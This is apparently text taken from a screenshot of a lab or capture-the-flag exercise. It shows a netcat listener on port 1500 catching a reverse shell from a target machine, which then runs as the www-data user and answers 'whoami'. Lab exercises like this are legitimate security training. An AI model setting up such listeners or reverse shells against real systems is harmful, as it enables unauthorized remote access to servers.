 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.140.104] 60854
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 07:06:02 up  1:44,  0 users,  load average: 0.00, 0.04, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data